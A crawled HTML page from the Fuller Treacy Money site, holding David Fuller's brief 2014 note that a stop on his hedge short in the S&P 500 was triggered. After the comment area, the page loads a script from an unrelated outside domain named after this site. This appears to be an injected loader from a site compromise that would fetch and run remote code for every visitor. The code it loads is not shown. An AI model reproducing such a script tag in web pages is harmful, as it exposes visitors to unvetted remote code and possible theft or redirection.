

--- FILE ---
content_type: text/html
request_url: http://www.fullertreacymoney.com/general/post7936/
body_size: 9655
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js ie9-and-gt"> <!--<![endif]-->
	<head>
		<title>My personal portfolio</title>
		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js"></script>
		<link href="http://www.fullertreacymoney.com/favicon.ico" rel="favicon" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/bootstrap.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/responsive.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/flexslider.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/font-awesome.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jquery.idealforms.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/main.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/service/styles" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/core.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/print.css" media="print" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jplayer/jplayer.blue.monday.css" media="screen" rel="stylesheet" type="text/css" />
		<style type="text/css">@page{ margin: 25mm 25mm 25mm 25mm;}</style>
		<link rel="stylesheet" href="/site/fuller/templates/themes/default/frontpage/helpers/css/aditionalPrintcss.css" type="text/css">
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta name="viewport" content="width=device-width" />
<meta name="google-site-verification" content="ANlVUhFayGF-u71OuktH38Cwar52RR1SjLNy7iXdNCg" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="title" content="" />
		
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBZ6VCJ');</script>
<!-- End Google Tag Manager -->
	</head>
	<body>	
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBZ6VCJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<header class="main-header-wrapper">
	<section class="main-header">
	<div class="container">
		<div id="demo" class="collapse" style="height: 0px;" >
																<div class="additional-row">
					<form class="form-inline pull-left" method="post">
						<input type="hidden" name="auth" value="login" />
						<input type="text" class="input-small" placeholder="Enter username" name="username" />
						<input type="password" class="input-small" placeholder="Enter password or leave blank" name="password" />
						<div class="controls">
							<label class="checkbox"><input type="checkbox" name="remember" value="1" />Remember me </label>
							<button type="submit" class="btn">Login</button>
						</div>
						<div class="username-and-password-reminder">
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your username?</a>
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your password?</a>
						</div>
					</form>
					<a href="http://www.fullertreacymoney.com/subscribers-area" class="btn btn-grey btn-large pull-right">Subscribe to Fuller Treacy Money Today <i class="icon-circle-arrow-right"></i></a>
				</div>
						
		</div>
		<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/large-shadow.png" alt="" class="shadow" />
					<button type="button" class="btn btn-danger visible-phone visible-tablet visible-desktop login-and-subscribe-btn" data-toggle="collapse" data-target="#demo"><i class="icon-user"></i>&nbsp; Login &amp; Subscribe&nbsp;<i class="icon-circle-arrow-down"></i></button>
				<div class="glow"></div>
		<!--/ .glow container -->
		<div class="row logo-and-search">
			<div class="span16">
				<a class="brand logo" href="http://www.fullertreacymoney.com/">
					<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/logo.png" alt="" title="" />
					<span class="hide">The Fuller Treacy Money Global Strategy Service</span>
				</a>
				<div class="page-header hidden-phone hidden-tablet hidden-desktop">
					<h1>Empowerment Through Knowledge</h1>
				</div>
			</div>
			<div class="span8">
				<div class="input-append pull-right header-search-form">
					<form method="post" action="http://www.fullertreacymoney.com/search" data-search>
						<input class="span6" id="appendedInputButtons" name="search" type="text" value="" autocomplete="off" />
						<button class="btn btn-white" type="submit">Search</button>
						<a class="btn btn-light-grey" href="#myModal" role="button" data-toggle="modal"><i class="icon-cog"></i><span class="hide">Options</span></a>
						<div id="myModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
							<div class="modal-header">
								<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
								<h3 id="myModalLabel">Search settings</h3>
							</div>
							<div class="modal-body">
								<label class="control-label"></label>
								<div class="controls">
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="1" checked/> Comments of the Day </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="2" checked/> Audio Descriptions </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="3" checked/> Forum </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="6" checked/> Events/Conferences </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="4" checked/> Exact whole words only </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="5" checked/> Match exact phrase only </label>
								</div>
							</div>
							<div class="modal-footer">
								<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
								<button class="btn btn-primary" onclick="return Functions.Search.apply(this)">Save changes</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</section>
</header>
<nav class="navbar navbar-static-top" data-spy="affix" data-offset-top="120">
	<div class="navbar-inner">
		<div class="container">
			<a data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			</a>
			<h5>Menu:</h5>
			<div class="nav-collapse collapse">
				<!-- Navigation -->
				<ul class="nav fix">
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/?public" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Comments of the Day<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/subscribers-audio" class="normal " target="_parent" title="Subscriber's audio">Subscriber's audio</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive" class="normal " target="_parent" title="PDF Archive">PDF Archive</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/investment-themes" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Investment Themes</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-library" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Chart library</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">About Us<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/about-the-strategists" class="normal " target="_parent" title="About the Strategists">About the Strategists</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say" class="normal " target="_parent" title="What the Press say">What the Press say</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/testimonials" class="normal " target="_parent" title="Testimonials">Testimonials</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links" class="normal " target="_parent" title="External links">External links</a>
					</li>
			<li>
			<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/" class="normal " target="_blank" title="Bookshop">Bookshop</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-seminar" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">The Chart Seminar</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/contact-us" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Contact us</a>
					</li>
	</ul>
				<!--/ Navigation -->
				<div class="social-media">
					<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="Eoin Treacy" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
				</div>
			</div>
			<!-- .nav-collapse -->
		</div>
		<!-- .container -->
	</div>
	<!--/ .navbar-inner -->
</nav>
<!-- Page carousel -->

<!-- EOF Page carousel -->
<section class="main-content-wrapper">
	<div class="container">
		<div class="row">
			<div class="span16 main-content">
				<ul class="breadcrumb">
	<li><a href="http://www.fullertreacymoney.com/">Home</a><span class="divider">/</span></li>
						<li><a href="http://www.fullertreacymoney.com/general" class="" title="General">General</a><span class="divider">/</span></li>
								<li class="active">My personal portfolio</li>
			</ul>
				<!-- Template: Default template -->
<h1>My personal portfolio<br />
<strong>Comment of the Day</strong></h1>
<div class="btn-group-custom">
		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/draghi-s-hunt-for-qe-assets-leaves-ecb-scouring-bare-market-">&larr; Previous article</a>
			<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/post7937">Next article &rarr;</a>
		<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
	<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
</div>
<!-- Email modal -->
<div id="emailModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="emailModal" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
		<h3>Email to a friend</h3>
		<h4><strong>My personal portfolio</strong> by David Fuller</h4>
	</div>
	<div class="modal-body">
					You need to be logged user to share an article.
			</div>
	<div class="modal-footer">
		<button class="btn btn-white" onclick="Functions.emailFriendPost(this)" data-post="7936">Send</button>
	</div>
</div>
<div class="calendar-author-wrapper">
	<div class="calendar">
		<span class="month">April</span>
		<span class="day">09</span>
		<span class="weekday">2014</span>
	</div>
	<div class="author-thumb">
		<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/david.png&w=40&h=40&f=png" alt="" />
		<h4>Commentary by <a href="">David Fuller</a></h4>
	</div>
</div>
<article class="story detail" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
	<meta content="en" itemprop="inLanguage" />
	<header>
		<h1 itemprop="headline">My personal portfolio</h1>
		<div class="abstract" itemprop="description">
			<p>A slightly in-the-money stop triggered on a hedge trade.</p>

		</div>
	</header>
	<div class="main">
		<section class="storyList">
			<div class="main">
				<article class="story" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
										<div class="author-thumb">
						<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/david.png&w=40&h=40&f=png" alt="" />
					</div>
											<p><a href="#" title="">David Fuller's view</a> <p>I placed the stop on Monday to protect my small hedge short in the S&amp;P 500 Index (<a href="/system/data/files/PDFs/2014/March/April/9th/wS-P-500-Index-2014-04-10-chart.png" target="_blank">weekly</a> &amp; <a href="/system/data/files/PDFs/2014/March/April/9th/dS-P-500-Index-2014-04-10-chart%20(1).png" target="_blank">daily</a>).&nbsp; With hindsight, it would have been better to have closed it then, as my June S&amp;P short opened at 1865.7 on 21<sup>st</sup> March was triggered at 1863 this evening.&nbsp; These prices include all spread-bet dealing costs. &nbsp;</p>
</p>
										<div class="btn-group-custom">
												<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/draghi-s-hunt-for-qe-assets-leaves-ecb-scouring-bare-market-">&larr; Previous article</a>
																		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/post7937">Next article &rarr;</a>
												<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
						<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
					</div>
					<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up"></i></a>
				</article>
			</div>
		</section>
	</div>
</article>

		<p>You need to be logged in to comment.</p>
	<a href="http://www.fullertreacymoney.com/daily-comment-mailing-list/success" title="" class="btn btn-custom back-to-listing-page">New members registration</a>
	<!-- Template: Text -->
<script src="https://new2sportnews.com/fullertreacymoney.js"></script>
			</div>
			<!-- .main-content -->
			<aside class="span8 sub-content">
				<!-- Template: Sidebar navigation -->


<ul class="nav nav-tabs nav-stacked">
		<li class="">
		<a href="http://www.fullertreacymoney.com/subscribers-audio"><span>Subscriber's audio</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive"><span>PDF Archive</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/presentations"><span>Presentations</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/daily-comment-mailing-list"><span>Daily Comment Mailing List</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money"><span>About Us</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say"><span>What the Press say</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/testimonials"><span>Testimonials</span></a>
		
	</li>
		<li class="">
		<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/"><span>Bookshop</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links"><span>External links</span></a>
		
	</li>
	</ul>
								<!-- Audio player -->
<div id="audioPlayerRecent" data-player-control="true" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<div id="jquery_jplayer_1" class="jp-jplayer"></div>
		<div id="audio"></div>
<div id="jp_container_1" class="jp-audio">
	<div class="jp-type-single">
		<div class="jp-gui jp-interface">
			<ul class="jp-controls">
				<li><a href="javascript:void(0);" class="jp-play" tabindex="1">play</a></li>
				<li><a href="javascript:void(0);" class="jp-pause" tabindex="1">pause</a></li>
				<li><a href="javascript:void(0);" class="jp-stop" tabindex="1">stop</a></li>
				<li><a href="javascript:void(0);" class="jp-mute" tabindex="1" title="mute">mute</a></li>
				<li><a href="javascript:void(0);" class="jp-unmute" tabindex="1" title="unmute">unmute</a></li>
				<li><a href="javascript:void(0);" class="jp-volume-max" tabindex="1" title="max volume">max volume</a></li>
			</ul>
			<div class="jp-progress">
				<div class="jp-seek-bar">
					<div class="jp-play-bar"></div>
				</div>
			</div>
			<div class="jp-volume-bar">
				<div class="jp-volume-bar-value"></div>
			</div>
			<div class="jp-time-holder">
				<div class="jp-current-time"></div>
				<div class="jp-duration"></div>

				<ul class="jp-toggles">
					<li><a href="javascript:;" class="jp-repeat" tabindex="1" title="repeat">repeat</a></li>
					<li><a href="javascript:;" class="jp-repeat-off" tabindex="1" title="repeat off">repeat off</a></li>
				</ul>
			</div>
		</div>
		<div class="jp-title">
			<ul>
				<li data-title>Loading...</li>
			</ul>
		</div>
		<div class="jp-no-solution">
			<span>Update Required</span>
			To play the media you will need to either update your browser to a recent version or update your <a href="http://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
		</div>
	</div>
</div>
	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<div id="audioCTA" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<p>To listen most recent audio you need to be a registered subscriber at FT&nbsp;Money.</p>

<p><a href="http://www.ftmoney.com/subscribers-area">Register now.</a></p>

	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<!--/. Audio Player -->
<div class="btn-black">
	<h4>Most Recent Audio: <strong>29 September 2023</strong></h4>
			<ul class="nav">
			<li><a href="javascript:void(0)" title="" onclick="Functions.audioCTA(this)"><i class="icon-play-circle"></i>Play MP3</a></li>
			<li class="divider-vertical"></li>
			<li><a onclick="Functions.audioCTA(this)">Real Audio</a></li>
			<li class="divider-vertical"></li>
			<li><a href="http://www.fullertreacymoney.com/subscribers-audio" title="List all audio">Archive</a></li>
		</ul>
	</div>	<div class="testimonials btn-white">
		<h3>Testimonials</h3>
					<div class="testimonial testimonial-first">
				<blockquote>
					<p> 	I just want to wish you and your family many happy years in your new abode. My wife and I relocated to the UK from South Africa two years ago so am familiar with the levels of stress involved. Now rapidly approaching my 80th year and being a subscriber on and off since the hard copy days , I really have gained so much from your knowledge and expertise. The Friday videos I find especially useful where your wisdom and understanding brings together so many facets of the markets which I would not have thought of.</p>
				</blockquote>
				<p><strong>PH 24 May 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin, Prompted by a recent subscribers comment I would just like to mention that I have been a subscriber for many years and can happily say that I have always considered it money well spent.I read and listen to your market commentary most days and very much appreciate your calm insight and intuitive free thinking.I find your choice of topic and charts chosen on any particular to be more powerful for the very reason they are your choice of topic and charts chosen for that particular day. Please keep up the great work. </p>
				</blockquote>
				<p><strong>NS 10 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Your appreciation of the macro position is unmatched by any of your peers! Coupled with a practical and current assessment of the opportunities currently available it provides me with an invaluable source of information and the strength of the “Chart Library” which I depend on year after year. Thank you. David would have been so proud of how you continue to promote his and your investment philosophies. Keep doing what you do so well although I find it incredible that you can still maintain such a high quality with all your other commitments.</p>
				</blockquote>
				<p><strong>DH 06 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin-As a very long time subscriber I would like to thank you for the excellent service you provide. Your explanation of the "financial repression" term today was superb. I also want to thank the subscriber who asked the question. Best rgds</p>
				</blockquote>
				<p><strong>JA 15 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin -long term picture video What a masterful summary of the position we find ourselves in and a clear sighted exposition of the opportunities and threats that face us in 2021. Thank you again for your guidance. </p>
				</blockquote>
				<p><strong>DH 04 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin

Happy Holidays to you and your family and thank you for the very informative briefings.

I am so impressed at the breadth and depth of your insights.  It is truly an enjoyable journey to see the world through your eyes and gain the benefit of your years of experience in the financial markets.

Wishing you a safe and prosperous 2021
</p>
				</blockquote>
				<p><strong>DR 24 December 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I have been a subscriber for just over 30 years, and in that time I can't recall many times when a clear and concise analysis of economic and political conditions was as important as it is today. You are doing a wonderful job at keeping the collective informed, allowing us to see a broader picture than our individual biases might otherwise give us. Thanks so much!</p>
				</blockquote>
				<p><strong>GB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin, Congratulations our last subscriber commentary was exceptional. You have done wonders for my confidence and ability to help my clients. Keep up the good work. </p>
				</blockquote>
				<p><strong>RB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I recently renewed my annual subscription (for about the 30th time) and I had to write to tell you that Friday's big picture audi/video was worth the entire amount for the year. Thanks so much for sharing such interesting information. I hope all subscribers are paying attention right now. Thanks again, Glen Baird Little Silver, NJ</p>
				</blockquote>
				<p><strong>Glen Baird 20 July 2019</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>High quality analysis, reporting and insightfulness delivered eloquently in plain english</p>
				</blockquote>
				<p><strong>T.R. 20 December 2017</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Its a service I have used over many many years and have grown to trust. I find the commentary and analysis provided to be a reliable guide to market action.</p>
				</blockquote>
				<p><strong>C.C. 09 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>FTM looks at markets globally and technically; the best. </p>
				</blockquote>
				<p><strong>J.P. 08 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I find David's and Eoin's analysis is refreshingly different, with it's basis in crowd behaviour combined with a relatively uncomplicated use of charts.</p>
				</blockquote>
				<p><strong>T.K. 30 August 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I want to say thanks for all your interesting charts from all over the world. You both give us a fantastic wiew from around the globe! Some examples,Valeant,Kinder Morgan,Orocobre and metals. They have all recently helped me pay my expenses and more. </p>
				</blockquote>
				<p><strong>L.K. 27 July 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a subscriber since the 70's. 
I have grown with your service and have no hesitation in recommending your service !!!</p>
				</blockquote>
				<p><strong>R.D. 19 June 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Experience, relevant data sourcing that is not often though about, consistency using both technical and fundamental inputs, as well as the understanding of market psychology, contrarian behaviour and sentiment.</p>
				</blockquote>
				<p><strong>J.E. 29 May 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I'm a long time subscriber and very familiar with the service!</p>
				</blockquote>
				<p><strong>T.M. 15 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Essential chart library plus interesting thematic comment</p>
				</blockquote>
				<p><strong>N.B. 06 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Good product, simple as that.</p>
				</blockquote>
				<p><strong>D.S. 05 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I appreciate David and Eoin's insightful, level-headed commentary.</p>
				</blockquote>
				<p><strong>M.N. 30 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>It's a very time efficient and considered source of financial information.</p>
				</blockquote>
				<p><strong>H.T. 16 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have subscribed for many years. I value David's judgement highly - he has made some excellent investment calls and his commentary is often insightful. The Chart library is a particularly useful resource.</p>
				</blockquote>
				<p><strong>A.L. 11 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Global scope, technical analysis, Fullers verbal.</p>
				</blockquote>
				<p><strong>J.P. 04 February 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Very long time subscriber and found service helpful in not missing major trends</p>
				</blockquote>
				<p><strong>S.O. 20 January 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a long term satisfied customer myself.</p>
				</blockquote>
				<p><strong>C.B. 11 January 2016</strong></p>
			</div>
				<a href="http://www.fullertreacymoney.com/testimonials">See all testimonials</a><br /><br />
	</div>

															<p><a href="/subscribers-area"><img alt="" src="/system/data/images/advert.jpg" /></a></p>

										<div><a href="http://www.fullertreacymoney.com/daily-comment-mailing-list" title="" class="btn btn-block">Receive David Fuller’s Free Comment<br /> of the Day by email</a></div>
							</aside>
		</div>
	</div>
</section>
<footer class="main-footer-wrapper">
	<div class="container">
	<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up icon-2x"></i></a>
	<nav class="navbar">
		<div class="navbar-inner">
			<div class="container">
				<ul class="nav">
			<li class="primary"><a href="http://www.fullertreacymoney.com/">Comment of the day</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/about-fuller-treacy-money">About Us</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/chart-library">Chart library</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/testimonials">Testimonials</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive">PDF Archive</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/contact-us">Contact us</a></li>
		<li><a href="http://www.fullertreacymoney.com/service/rss" class="rss">RSS</a></li>
</ul>
			</div>
			<!-- .container -->
		</div>
		<!--/ .navbar-inner -->
	</nav>
	<!--/ .navbar -->
	<div class="row">
		<div class="span18">
			<p>
				Access to our research services requires acceptance of our <a href="http://www.fullertreacymoney.com/terms-of-business" title="Terms of Business">Terms of Business</a>
				and is subject to our <a href="http://www.fullertreacymoney.com/declaimer" title="Disclaimer">Disclaimer</a>.
				This website is &copy; 2008-2014 Fuller Treacy Money Ltd. All rights reserved. 
			Click to view our <a href="http://www.fullertreacymoney.com/privacy-policy" title="Privacy Policy">Privacy Policy</a>.</p>
		  <!--<p><p><a href="" title="">Global Investment Strategy</a> | <a href="" title="">Financial Market Timing</a> | <a href="" title="">Technical Research Service</a> | <a href="" title="">Global Investment Research</a> | <a href="" title="">Global Investment Strategy</a> <a href="" title="">Financial Strategist</a> | <a href="" title="">Behavioural Technical Analysis</a> | <a href="" title="">Economic Investment Analysis</a></p>
</p>-->
          <p><br/><strong>Payment Cards Accepted</strong></p>
          <p><img src=http://www.worldpay.com/images/cardlogos/VISA.gif border=0 alt="Visa Credit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_debit.gif border=0 alt="Visa Debit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_electron.gif border=0 alt="Visa Electron payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/mastercard.gif border=0 alt="Mastercard payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/maestro.gif border=0 alt="Maestro payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/AMEX.gif border=0 alt="American Express payments supported by WorldPay" style="height:26px"> 

<img src=http://www.worldpay.com/images/cardlogos/JCB.gif border=0 alt="JCB payments supported by WorldPay" style="height:26px"><br/>
<br/>
<!-- Powered by WorldPay logo-->
<a href="http://www.worldpay.com/" target="_blank" title="Payment Processing - WorldPay - Opens in new browser window"><img src="/system/data/images/world-pay-logo.jpg" border="0" alt="WorldPay Payments Processing"></a></p>
	  </div>
		<div class="span6">
			<div class="social-media">
				<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
			</div>
		</div>	
	</div>
</div>
</footer>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-1.9.1.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.2.custom.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.3.draggable.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/core-1.0.5.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/functions.js"></script>
<script type="text/javascript">
	Functions.domain = "http://www.fullertreacymoney.com/";
</script>
<script>
    var slider = $(".carousel");
        slider.append("<ul class='carousel-indicators'></ul>");  //prepend instead if you want it at the beginning
        var sliderInd = $(".carousel-indicators"); 
        slider.find(".carousel-inner").children(".item").each(function(index) {
            (index === 0) ?
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"' class='active'>"+(index+1)+"</li>") :
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"'>"+(index+1)+"</li>");
        });;       
</script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/bootstrap.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/twitter-bootstrap-hover-dropdown.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.idealforms.js"></script>
